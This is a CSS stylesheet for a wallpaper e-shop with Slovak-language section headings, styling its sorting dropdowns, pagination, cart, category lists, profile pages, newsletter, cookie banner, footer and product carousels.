    border: 1px solid #ddd;
    border-radius: 3px;
    white-space: nowrap;
    position: relative;
    box-sizing: border-box;
    text-decoration: none;
}

.sorter-desktop .sorter-link.active::after {
    content: "\25BC";
    font-size: 8px;
    position: absolute;
    right: 10px;
    top: 50%;
    transform: translateY(-50%);
    transition: transform 0.2s ease;
}

.sorter-desktop .sorter-link:not(.active) {
    display: none;
}

.sorter-desktop::before {
    content: "";
    position: absolute;
    top: 100%;
    left: 0;
    min-width: 160px;
    background: #fff;
    border: 1px solid #ddd;
    border-top: none;
    border-radius: 0 0 3px 3px;
    box-shadow: 0 4px 12px rgba(0, 0, 0, 0.1);
    opacity: 0;
    visibility: hidden;
    transition: opacity 0.15s ease;
    z-index: 98;
    pointer-events: none;
    height: 152px;
}

.sorter-desktop:hover .sorter-link.active {
    border-radius: 3px 3px 0 0;
    border-bottom-color: transparent;
}

.sorter-desktop:hover .sorter-link.active::after {
    transform: translateY(-50%) rotate(180deg);
}

.sorter-desktop:hover::before {
    opacity: 1;
    visibility: visible;
    pointer-events: auto;
}

.sorter-desktop:hover .sorter-link:not(.active) {
    display: block;
    position: absolute;
    left: 0;
    min-width: 160px;
    padding: 8px 12px;
    background: #fff;
    white-space: nowrap;
    z-index: 99;
    border: none;
    text-decoration: none;
}

.sorter-desktop:hover .sorter-link:nth-child(1):not(.active) { top: 100%; }
.sorter-desktop:hover .sorter-link:nth-child(2):not(.active) { top: calc(100% + 38px); }
.sorter-desktop:hover .sorter-link:nth-child(3):not(.active) { top: calc(100% + 76px); }
.sorter-desktop:hover .sorter-link:nth-child(4):not(.active) { top: calc(100% + 114px); }
.sorter-desktop:hover .sorter-link:nth-child(5):not(.active) { top: calc(100% + 152px); }

.sorter-desktop:hover .sorter-link.active:nth-child(1) ~ .sorter-link:nth-child(2) { top: 100%; }
.sorter-desktop:hover .sorter-link.active:nth-child(1) ~ .sorter-link:nth-child(3) { top: calc(100% + 38px); }
.sorter-desktop:hover .sorter-link.active:nth-child(1) ~ .sorter-link:nth-child(4) { top: calc(100% + 76px); }
.sorter-desktop:hover .sorter-link.active:nth-child(1) ~ .sorter-link:nth-child(5) { top: calc(100% + 114px); }
.sorter-desktop:hover .sorter-link.active:nth-child(2) ~ .sorter-link:nth-child(3) { top: calc(100% + 38px); }
.sorter-desktop:hover .sorter-link.active:nth-child(2) ~ .sorter-link:nth-child(4) { top: calc(100% + 76px); }
.sorter-desktop:hover .sorter-link.active:nth-child(2) ~ .sorter-link:nth-child(5) { top: calc(100% + 114px); }
.sorter-desktop:hover .sorter-link.active:nth-child(3) ~ .sorter-link:nth-child(4) { top: calc(100% + 76px); }
.sorter-desktop:hover .sorter-link.active:nth-child(3) ~ .sorter-link:nth-child(5) { top: calc(100% + 114px); }
.sorter-desktop:hover .sorter-link.active:nth-child(4) ~ .sorter-link:nth-child(5) { top: calc(100% + 114px); }

.sorter-desktop .sorter-link:not(.active):hover {
    background: #f5f5f5;
}

/* Pagesize Desktop Dropdown */
.pagesize-desktop {
    position: relative;
    display: inline-flex;
    align-items: center;
    z-index: 99;
}

.pagesize-desktop .pagesize-label {
    margin-right: 8px;
}

.pagesize-desktop .pagesize-link.active {
    display: inline-block;
    min-width: 60px;
    padding: 8px 30px 8px 12px;
    background: #fff;
    border: 1px solid #ddd;
    border-radius: 3px;
    white-space: nowrap;
    position: relative;
    box-sizing: border-box;
    text-decoration: none;
}

.pagesize-desktop .pagesize-link.active::after {
    content: "\25BC";
    font-size: 8px;
    position: absolute;
    right: 10px;
    top: 50%;
    transform: translateY(-50%);
    transition: transform 0.2s ease;
}

.pagesize-desktop .pagesize-link:not(.active) {
    display: none;
}

.pagesize-desktop::after {
    content: "";
    position: absolute;
    top: 100%;
    right: 0;
    min-width: 60px;
    background: #fff;
    border: 1px solid #ddd;
    border-top: none;
    border-radius: 0 0 3px 3px;
    box-shadow: 0 4px 12px rgba(0, 0, 0, 0.1);
    opacity: 0;
    visibility: hidden;
    transition: opacity 0.15s ease;
    z-index: 98;
    pointer-events: none;
    height: 152px;
}

.pagesize-desktop:hover .pagesize-link.active {
    border-radius: 3px 3px 0 0;
    border-bottom-color: transparent;
}

.pagesize-desktop:hover .pagesize-link.active::after {
    transform: translateY(-50%) rotate(180deg);
}

.pagesize-desktop:hover::after {
    opacity: 1;
    visibility: visible;
    pointer-events: auto;
}

.pagesize-desktop:hover .pagesize-link:not(.active) {
    display: block;
    position: absolute;
    right: 0;
    min-width: 60px;
    padding: 8px 12px;
    background: #fff;
    white-space: nowrap;
    z-index: 99;
    border: none;
    text-decoration: none;
    text-align: center;
}

.pagesize-desktop:hover .pagesize-link:nth-child(2):not(.active) { top: 100%; }
.pagesize-desktop:hover .pagesize-link:nth-child(3):not(.active) { top: calc(100% + 38px); }
.pagesize-desktop:hover .pagesize-link:nth-child(4):not(.active) { top: calc(100% + 76px); }
.pagesize-desktop:hover .pagesize-link:nth-child(5):not(.active) { top: calc(100% + 114px); }
.pagesize-desktop:hover .pagesize-link:nth-child(6):not(.active) { top: calc(100% + 152px); }

.pagesize-desktop:hover .pagesize-link.active:nth-child(2) ~ .pagesize-link:nth-child(3) { top: 100%; }
.pagesize-desktop:hover .pagesize-link.active:nth-child(2) ~ .pagesize-link:nth-child(4) { top: calc(100% + 38px); }
.pagesize-desktop:hover .pagesize-link.active:nth-child(2) ~ .pagesize-link:nth-child(5) { top: calc(100% + 76px); }
.pagesize-desktop:hover .pagesize-link.active:nth-child(2) ~ .pagesize-link:nth-child(6) { top: calc(100% + 114px); }
.pagesize-desktop:hover .pagesize-link.active:nth-child(3) ~ .pagesize-link:nth-child(4) { top: calc(100% + 38px); }
.pagesize-desktop:hover .pagesize-link.active:nth-child(3) ~ .pagesize-link:nth-child(5) { top: calc(100% + 76px); }
.pagesize-desktop:hover .pagesize-link.active:nth-child(3) ~ .pagesize-link:nth-child(6) { top: calc(100% + 114px); }
.pagesize-desktop:hover .pagesize-link.active:nth-child(4) ~ .pagesize-link:nth-child(5) { top: calc(100% + 76px); }
.pagesize-desktop:hover .pagesize-link.active:nth-child(4) ~ .pagesize-link:nth-child(6) { top: calc(100% + 114px); }
.pagesize-desktop:hover .pagesize-link.active:nth-child(5) ~ .pagesize-link:nth-child(6) { top: calc(100% + 114px); }

.pagesize-desktop .pagesize-link:not(.active):hover {
    background: #f5f5f5;
}

/* Pagination */
.pagination > .active > a,
.pagination > .active > span,
.pagination > .active > a:hover,
.pagination > .active > span:hover,
.pagination > .active > a:focus,
.pagination > .active > span:focus,
.pagination > li > a,
.pagination > li > span {
    background: none;
    border: none;
    color: #5B5B5B;
    font-size: 15px !important;
}

.pagination > .active {
    font-weight: bold;
    font-size: 20px;
}

/* Page Navigator */
.pageNavigatorTop {
    background: none;
    padding: 0;
}

.pageNavigatorBottom {
    display: flex;
    align-items: baseline;
    justify-content: space-between;
    gap: 15px;
    flex-wrap: wrap;
}

.pageNavigatorBottom > .text-center {
    margin: 0 !important;
    display: inline-flex;
    align-items: baseline;
    width: auto !important;
    flex: 0 0 auto !important;
}

.pageNavigatorBottom > .text-center:first-of-type {
    margin-right: auto !important;
    text-align: left;
}

.pageNavigatorBottom > .text-center:last-of-type {
    margin-left: auto !important;
    text-align: right;
}

.pageNavigatorBottom .pager-short {
    margin: 0;
    padding: 0;
    display: inline-flex;
    align-items: center;
    gap: 10px;
    height: 36px;
}

.pageNavigatorBottom .pager-short > li > a,
.pageNavigatorBottom .pager-short > li > span {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    height: 36px;
    line-height: 36px;
    padding: 0 10px;
}

.pageNavigatorBottom .pagination {
    margin: 0;
    display: inline-flex;
    align-items: center;
}

.pageNavigatorBottom .pagination > li > a,
.pageNavigatorBottom .pagination > li > span {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    height: 36px;
    line-height: 36px;
    padding: 0 10px;
}

.pageNavigatorBottom .pagesize-desktop {
    order: -1;
    align-self: center;
    height: 36px;
    display: inline-flex;
    align-items: center;
}

.pageNavigatorBottom .pagesize-desktop .pagesize-link.active {
    height: 36px;
    line-height: 36px;
    padding: 0 30px 0 12px;
}

.pageNavigatorBottom .pagesize-desktop:hover .pagesize-link:not(.active) {
    line-height: 36px;
    padding: 0 12px;
}

.pageNavigatorBottom .pagesize-desktop .pagesize-label {
    display: none;
}

@supports selector(:has(*)) {
    .pageNavigatorBottom > .text-center:has(#load-more-btn) {
        display: none !important;
    }
}

@media (min-width: 768px) {
    .pageNavigatorBottom {
        flex-wrap: nowrap;
    }
}



/* ============================================
   8. KOSIK A OBJEDNAVKY
   ============================================ */

.cart #breadcrumb {
    display: none !important;
}

.cart .table-bordered img {
    padding: 10px;
    display: table;
    height: auto;
}

.cart td {
    width: 100%;
}

.cart .table-bordered,
.cart .table-bordered td {
    border-right: none;
    border-left: none;
    border-bottom: 1px solid #f5f5f5;
    vertical-align: middle;
}

.cart .table-bordered,
.cart .table-bordered tr,
.cart .table-bordered th {
    border: none !important;
}

.cart .form-group {
    margin-bottom: 0px;
}

.cart .form-group .form-control {
    text-align: center;
}

.cart .info {
    margin-right: 15px;
}

.cart #Button_AddDiscount,
.cart .mb-20 .btn.pull-right {
    background: #f5f5f5;
    border: 1px solid #eee;
}

#discount_code {
    text-align: left;
    width: auto;
}

.cart-items-number {
    padding: 3px 5px;
}

/* Mini Cart */
.mini-cart-info .table-condensed {
    font-size: 12px;
}

.mini-cart-info .table-condensed a {
    font-size: 12px;
}

.mini-cart-info tfoot {
    padding: 10px 0;
    border-top: 1px solid #eee;
}

/* E-commerce Panels */
.e-comm .panel-title label {
    width: auto !important;
    display: flex;
    line-height: 25px;
    margin-bottom: 0;
}

.e-comm .panel-title [type="radio"] {
    margin-right: 20px;
}

.e-comm .media-heading {
    padding: 20px 0;
}

.e-comm .checkbox input[type="checkbox"] {
    margin-right: 15px;
}

.next-action.margin-bottom-20 {
    margin-bottom: 0;
}

@media screen and (max-width: 540px) {
    .delivery-payment .col-md-4 {
        display: none;
    }
}

/* Order Status */
.stav-objednavky .btn-success {
    font-weight: bold;
    color: #333 !important;
    background-color: #FFF !important;
    border-color: #CCC !important;
}

.stav-objednavky #pay-form {
    background: #f5f5f5 none repeat scroll 0 0;
    text-align: center;
    border: 1px solid #CCC;
}

.stav-objednavky #pay-form #submit-btt {
    padding: 15px;
    font-weight: bold;
    text-transform: uppercase;
}

/* Form Links */
.form-group div.col-lg-12 div.checkbox label a {
    color: #99cc33;
}



/* ============================================
   9. KATEGORIE / MASONRY
   ============================================ */

/* Category List */
.category-list .thumbnail-left {
    background-color: #FFF;
    border: 1px solid #f5f5f5;
    border-radius: 5px;
    padding: 5px;
    text-align: left !important;
    align-items: center;
    display: flex;
}

.category-list h2.media-heading {
    font-size: 12px !important;
    font-weight: normal !important;
}

.category-list a:hover,
.category-list a:focus {
    background: red;
    text-decoration: none !important;
}

.category-list .thumbnail-left:hover,
.category-list .thumbnail-left:focus {
    filter: brightness(0.95);
    transition: all 0.3s ease 0s;
}

.category-list .thumbnail-left-img img {
    width: 50px;
    max-width: none;
    margin-right: 10px;
}

/* Category List Mobile - Horizontal Scroll */
@media (max-width: 767px) {
    .category-list {
        display: flex !important;
        flex-wrap: nowrap !important;
        overflow-x: scroll !important;
        overflow-y: hidden !important;
        -webkit-overflow-scrolling: touch;
        scrollbar-width: thin;
        scrollbar-color: #666 transparent;
        padding: 0 15px 8px 15px;
        margin-left: -15px;
        margin-right: -15px;
        width: calc(100% + 30px) !important;
        gap: 0;
    }

    .category-list::-webkit-scrollbar {
        height: 2px;
    }

    .category-list::-webkit-scrollbar-track {
        background: transparent;
    }

    .category-list::-webkit-scrollbar-thumb {
        background: #888;
        border-radius: 1px;
    }

    .category-list > .row,
    .category-list > .row.thumbnails {
        display: contents !important;
    }

    .category-list .row > div,
    .category-list .row > .col-xs-12,
    .category-list .row > [class*="col-"] {
        flex: 0 0 75px !important;
        width: 75px !important;
        max-width: 75px !important;
        min-width: 75px !important;
        padding: 0 8px !important;
        margin: 0 !important;
        float: none !important;
    }

    .category-list .thumbnail-left {
        flex-direction: column !important;
        display: flex !important;
        align-items: center;
        text-align: center;
        padding: 5px 0;
        border: none !important;
        background: none !important;
        width: 100%;
    }

    .category-list .thumbnail-left-img {
        display: block !important;
        margin: 0 auto 5px auto !important;
    }

    .category-list .thumbnail-left-img img {
        width: 50px !important;
        height: 50px !important;
        object-fit: contain !important;
        margin: 0 auto !important;
    }

    .category-list .thumbnail-left-text,
    .category-list .thumbnail-left .media-body {
        width: 100%;
    }

    .category-list h2.media-heading,
    .category-list .media-title {
        font-size: 12px !important;
        font-weight: 400 !important;
        margin: 0;
        line-height: 1.2;
        white-space: normal;
    }
}

/* Masonry Grid */
@media (min-width: 768px) and (max-width: 1200px) {
    .item-masonry.col-3 {
        width: 33.3%;
    }
}

.item-masonry h2 {
    color: #FFF !Important;
    font-size: 15px;
    font-weight: bold;
}

.item-caption,
.item-caption:not(:empty) {
    background-color: rgba(34, 34, 34, .5);
    padding: 5px 8px;
    font-weight: 300;
    box-shadow: 0 0 10px 5px rgba(34, 34, 34, 0.7);
    max-width: 85%;
    backdrop-filter: blur(3px);
    color: #FFF;
}

.grid-masonry .item-caption,
.grid-masonry-padding .item-caption {
    background: radial-gradient(ellipse at center, rgba(46, 46, 46, 0.75) 0%, rgba(46, 46, 46, 0.55) 45%, rgba(46, 46, 46, 0.2) 70%, rgba(46, 46, 46, 0) 100%);
    color: #fff;
    padding: 6px 15px;
    font-weight: 400;
    font-size: 11px;
    letter-spacing: 0.02em;
    border-radius: 4px;
    border: none;
    box-shadow: none;
    backdrop-filter: blur(5px);
    -webkit-backdrop-filter: blur(5px);
    transition: all 0.3s ease;
    max-width: none;
}

.grid-masonry .item-caption:hover,
.grid-masonry-padding .item-caption:hover {
    background: radial-gradient(ellipse at center, rgba(46, 46, 46, 0.85) 0%, rgba(46, 46, 46, 0.65) 45%, rgba(46, 46, 46, 0.25) 70%, rgba(46, 46, 46, 0) 100%);
}

.grid-masonry .item-caption h2,
.grid-masonry-padding .item-caption h2 {
    font-weight: 400;
    font-size: 14px;
    margin: 0;
}

/* Thumbnail Left */
.thumbnail-left .media-title {
    font-weight: normal;
    font-size: 15px;
}



/* ============================================
   10. PROFIL
   ============================================ */

.login-profile:nth-child(2) {
    border: 1px solid #000000;
}

#body-profile {
    background: #fafafa;
    color: #222;
}

#body-profile #profile-left-column .list-group-item {
    border: 1px solid #eee;
    border-radius: 3px;
    margin-bottom: 6px;
}

#body-profile .main-content {
    background: #fff;
    border: 1px solid #eee;
    border-radius: 4px;
    padding: 20px;
}

#body-profile h2 {
    font-size: 22px;
    font-weight: 500;
    margin-bottom: 16px;
}

#body-profile h5.contact {
    font-size: 12px;
    letter-spacing: 0.08em;
    text-transform: uppercase;
    color: #666;
    margin-top: 20px;
}

#body-profile .navbar {
    background: #fff;
    border: none;
    border-bottom: 1px solid #eee;
}

#body-profile .navbar-brand {
    background-image: url("/Themes/design-shop/images/logo-0.png");
    background-repeat: no-repeat;
    background-position: left center;
    background-size: contain;
    padding-left: 140px;
    height: 50px;
    line-height: 50px;
    color: #222;
    font-weight: 600;
}

/* Infos Section */
.infos {
    background: #f5f5f5 none repeat scroll 0 0;
    border-bottom: 1px solid #ededed;
    border-top: 1px solid #ededed;
    margin: 0 auto;
    width: 100%;
    padding-top: 15px;
    padding-bottom: 25px;
}

.infos .home {
    padding-top: 5px;
    padding-bottom: 5px;
}

.infos .infos-inner {
    padding: 20px 0 !important;
    display: inline-block;
}

.infos .media-object {
    margin-right: 10px;
}

.infos .articles-list-generic h2 {
    margin-bottom: 25px;
}

.infos-inn a {
    padding: 7px;
    display: block;
    float: right;
    border: 1px solid #4b4b49;
    margin-top: 30px;
    font-size: 14px;
    font-weight: normal;
    border-radius: 3px;
}

.infos-inn a:hover {
    filter: brightness(0.95);
    transition: all 0.3s ease 0s;
    text-decoration: none;
}

/* Shop Info */
.shop-info li,
.f-l li {
    background: transparent url("../images/bullet_square.png") no-repeat scroll left center;
    list-style: outside none none;
    padding-left: 15px;
}

.cat-desc a {
    border-bottom: 1px dotted #cfcfcf;
    text-decoration: none;
}

/* Form Inline */
.wrapper-signup {
    display: flex;
}

.form-inline {
    margin-top: 15px;
}

/* Registration Boxes */
.reg8 {
    background: #f5f5f5 none repeat scroll 0 0;
    border-bottom: 1px solid #ededed;
    border-top: 1px solid #ededed;
    margin: 0 auto;
    width: 100%;
}

.reg7 {
    background: #f1f1f1 none repeat scroll 0 0;
    border-bottom: 1px solid #ededed;
    border-top: 1px solid #ededed;
    margin: 0 auto;
    width: 100%;
}

/* Green Box CTA */
.green-box {
    background: #f5f5f5 none repeat scroll 0 0;
    border-bottom: 1px solid #ededed;
    border-top: 1px solid #ededed;
    padding: 10px 20px 15px 20px;
    margin: 25px 0;
    width: 100%;
    display: block;
}

.green-box h2 a {
    width: 100%;
    height: auto;
    display: block;
    text-align: center;
}

.green-box h2 a:hover {
    transition: all 0.3s linear 0s;
    color: white;
    text-decoration: none;
}

.green-box:hover {
    background: #99cc33;
    transition: all 0.5s linear 0s;
    color: white;
}

/* Lightbox Button */
a.btn.lightbox-60323562174349 {
    background: #99cc33;
    padding: 10px;
    width: 100%;
    color: #FFF;
    font-size: 17px;
}

a.btn.lightbox-60323562174349:hover {
    background: #7da627;
}



/* ============================================
   11. KAMPANOVE STRANKY
   ============================================ */

/* Motivy a Kolekcie Tapiet */
.motivy-tapiet,
.kolekcie-tapiet {
    margin-top: 10px;
}

.motivy-tapiet .row,
.kolekcie-tapiet .row {
    margin-bottom: 10px;
    padding-bottom: 10px;
}

.motivy-tapiet-heading,
.kolekcie-tapiet-heading {
    padding-bottom: 15px;
    border-bottom: 1px dashed #ededed;
    border-top: 1px dashed #ededed;
}

.motivy-tapiet img,
.kolekcie-tapiet img {
    max-width: 100%;
    height: auto;
    margin-top: 20px;
}

.motivy-tapiet a.button,
.kolekcie-tapiet a.button {
    border: 1px solid #333;
    transition: all 0.3s ease 0s;
    padding: 5px;
    color: #333;
}

.motivy-tapiet a.button:hover,
.kolekcie-tapiet a.button:hover {
    text-decoration: none;
    transition: all 0.3s ease 0s;
    background-color: #e2e2e2;
}

.kolekcie-tapiet .row .col-sm-4 {
    min-height: 350px;
}

.kolekcie-tapiet .row .col-xs-6 {
    min-height: 390px;
}



/* ============================================
   12. NEWSLETTER / MAILCHIMP
   ============================================ */

#mailchimp {
    display: none !important;
    position: relative;
    text-align: center;
    background: #E0E0E0;
    overflow: hidden;
    padding-top: 5px;
    padding-bottom: 10px;
}

#mailchimp .wrapper,
#mailchimp .wrapper-signup {
    margin: 0 auto;
}

#mailchimp h2 {
    font-size: 24px;
}

#mailchimp p {
    margin-bottom: 20px;
}

#mailchimp input {
    border: 1px solid black !important;
    min-width: 25%;
    color: gray;
    margin-bottom: 10px;
    padding: 15px;
    border-radius: 4px;
}

#mailchimp input.email {
    background: #fff;
    text-align: center;
}

#mailchimp input.name {
    background: #fff;
}

#mailchimp input[type="submit"] {
    background: #99CC33;
    color: #fff;
    cursor: pointer;
    min-width: 15%;
}

#mailchimp input[type="submit"]:hover {
    background-color: #7DA627;
}



/* ============================================
   13. COOKIE BANNER / GDPR
   ============================================ */

/* Hide cookie popup on pages with .cookie-info class */
body.cookie-info #gdpr-cookie-message-wrapper,
body.cookie-info #gdpr-cookie-message {
    display: none !important;
}

#gdpr-cookie-message h4 {
    font-weight: bold;
}

#gdpr-cookie-message.fixed {
    padding: 20px !important;
    overflow: scroll;
    max-height: fit-content;
    border-radius: 5px;
}

#gdpr-cookie-message.fixed p.buttons-container {
    display: flex;
    float: left;
    margin-top: 10px;
}

button#gdpr-cookie-deny {
    background: white;
    color: #333;
    border: 1px solid #333;
    margin-right: 5px;
    font-size: 14px;
}

#gdpr-cookie-message #gdpr-cookie-accept {
    background-color: #222;
    border: 2px solid #222;
    margin-top: 0;
}

#gdpr-cookie-message.fixed button#gdpr-cookie-advanced {
    background: white;
    color: #333;
    border: 1px solid #333;
    margin-right: 5px;
    padding-left: 9px;
    font-size: 14px;
    padding-bottom: 10px;
}

#gdpr-cookie-message.fixed div#gdpr-cookie-types ul li label {
    font-weight: normal;
    font-size: 15px;
}

#gdpr-cookie-message p,
#gdpr-cookie-message ul {
    padding-left: 0;
}



/* ============================================
   14. FOOTER
   ============================================ */

#links {
    background: #222222 none repeat scroll 0 0;
    border-bottom: 1px solid #000000;
    border-top: 1px solid #e1e1e1;
    font-family: "open sans", sans-serif, "Helvetica Neue", Helvetica, Arial, sans-serif;
    font-weight: 300;
    line-height: 20px;
    padding: 20px 15px 10px;
    color: #a1a1a1;
}

#links h4 {
    color: #a1a1a1;
    text-transform: uppercase;
    padding-bottom: 8px;
    font-size: 14px !important;
}

#links a {
    color: #a1a1a1;
    text-decoration: none;
}

#links a:hover {
    color: #99cc33;
    transition: all 0.3s ease 0s;
}

#links ul {
    margin-left: 0;
    padding-left: 0;
}

.footer-contact {
    float: left;
    display: block;
    border-bottom: 1px dashed #4b4b49;
    border-top: 1px dashed #4b4b49;
    padding: 10px;
    margin: 10px 0 15px 0;
    width: 100%;
}

#footer-newsletter {
    width: 100%;
    margin-bottom: 15px;
}

#footer-newsletter #MERGE0 {
    width: 70%;
    color: #000;
    background: #f5f5f5;
    padding: 6px 10px;
    border-color: #222;
    border-radius: 5px;
}

#footer-newsletter #mc-embedded-subscribe {
    background: #4b4b49;
    border-color: #222;
    padding: 6px 10px;
    color: #a1a1a1;
    letter-spacing: 1px;
    width: auto;
    margin-left: 5px;
    border-radius: 5px;
}

/* Scroll to Top */
.scroll-to-top {
    bottom: 90px;
    background-color: #4b4b49;
    border: 1px solid #e1e1e1;
    box-shadow: 0 4px 10px 0 rgba(0, 0, 0, .15);
    right: 17px;
}

.scroll-to-top:hover {
    background-color: #222222;
    border: 1px solid #e1e1e1;
}

@media (max-width: 768px) {
    .scroll-to-top {
        display: none !important;
    }
}



/* ============================================
   Å irÅ¡Ã­ layout 1500px
   ============================================ */

@media (min-width: 1200px) {
    .container {
        width: 1500px;
        max-width: 95%;
    }
}

@media (min-width: 950px) and (max-width: 1199px) {
    .container {
        width: 970px;
        max-width: 95%;
    }
}



/* Breadcrumb */
.breadcrumb.bc li {
    display: none;
}

.breadcrumb.bc li:nth-last-child(-n+2) {
    display: inline-block;
}

.breadcrumb.bc li:nth-last-child(2):before {
    display: none;
    content: none;
}




/* Breadcrumb - hide on cookie-info pages */
body.cookie-info #breadcrumb,
body.cookie-info .breadcrumb {
    display: none !important;
}


/* References gallery - 2 columns on mobile */
@media (max-width: 767px) {
    .mbr-gallery-row {
        display: flex;
        flex-wrap: wrap;
    }
    .mbr-gallery-row .mbr-gallery-item {
        width: 50% !important;
        max-width: 50% !important;
        flex: 0 0 50% !important;
    }
}





/* Contact page - allow details to expand without scroll */
body.contact .highlight,
body.contact .highlight * ,
body.contact details,
body.contact details[open] {
    max-height: none !important;
    overflow: visible !important;
}


/* Contact page - force summary text hidden for accordion */
body.contact details > summary {
    font-size: 0 !important;
    color: transparent !important;
}

body.contact details > summary::after {
    font-size: 22px;
    line-height: 1;
    color: #9a9a9a;
}

/* Contact page - details toggle without class */
body.contact details {
    position: relative;
    padding: 12px 0;
}

body.contact details > summary {
    position: absolute;
    list-style: none;
    cursor: pointer;
    display: block;
    text-align: right;
    padding: 0 28px 0 0;
    font-size: 0 !important;
    line-height: 0 !important;
    top: 0;
    right: 0;
}

body.contact details > summary::-webkit-details-marker {
    display: none;
}

body.contact details > summary::after {
    content: "+";
    position: absolute;
    right: 0;
    top: -20px;
    transform: none;
    font-size: 30px;
    line-height: 1;
    color: #9a9a9a;
    font-weight: 100;
}

body.contact details[open] > summary::after {
    content: "−";
    font-weight: 300;
}

body.contact details > .contact-about-content,
body.contact details > p {
    line-height: 1.6;
}

body.contact details > p:first-of-type {
    padding-top: 10px;
}

/* Detail page - keep labels in one row, red/green after others */
.detail .prod-labels {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    gap: 6px 10px;
    width: 100%;
}

.detail .prod-labels > li {
    margin: 0;
    display: contents;
}

.detail .prod-labels .label-avaib-1 { order: 1; }
.detail .prod-labels .label-delivery-1 { order: 2; }
.detail .prod-labels .label-red { order: 3; }
.detail .prod-labels .label-green { order: 4; }



/* ============================================
   Detail – related carousel
   ============================================ */

.detail .products-list .product-block-wrapper.owl-carousel {
    margin-left: 0;
    margin-right: 0;
}

.detail .products-list .product-block-wrapper.owl-carousel .owl-item {
    padding: 0 10px;
}

.detail .products-list .product-block-wrapper.owl-carousel .col-md-3,
.detail .products-list .product-block-wrapper.owl-carousel .col-sm-4,
.detail .products-list .product-block-wrapper.owl-carousel .col-xs-6 {
    width: 100% !important;
    float: none !important;
}

.detail .products-list .product-block-wrapper.owl-carousel .product-block {
    margin: 0;
}

.detail .products-list .product-block-wrapper.owl-carousel .title {
    min-height: 48px;
}

.detail .products-list .product-block-wrapper.owl-carousel .price-box {
    margin-top: 6px;
}




#navbar .nav > li.dropdown > .dropdown-menu {
    margin-top: 0;
}

#navbar .nav > li.dropdown > .dropdown-menu::before {
    content: "";
    position: absolute;
    left: 0;
    right: 0;
    top: -16px;
    height: 16px;
}

/* Single-column dropdowns: more inner padding + bold */
#navbar .nav > li.dropdown:not(.yamm-fw) > .dropdown-menu {
    padding: 10px 12px;
}

#navbar .nav > li.dropdown:not(.yamm-fw) > .dropdown-menu > li > a {
    padding: 8px 12px;
    font-weight: normal !important;
    font-size: 16px !important;
}

/* Homepage spacing between intro and highlight */
.intro {
  margin-bottom: 24px;
}

.intro::after {
  content: "";
  display: table;
  clear: both;
}

.intro + .highlight {
  margin-top: 16px;
}
.owl-carousel .owl-nav .owl-prev,
.owl-carousel .owl-nav .owl-next,
.owl-carousel .owl-nav [class*="owl-"] {
  background-color: rgba(0, 0, 0, 0.05)!important;
}

.owl-carousel .owl-nav .owl-prev:hover,
.owl-carousel .owl-nav .owl-next:hover,
.owl-carousel .owl-nav [class*="owl-"]:hover {
  background-color: rgba(0, 0, 0, 0.08)!important;
}
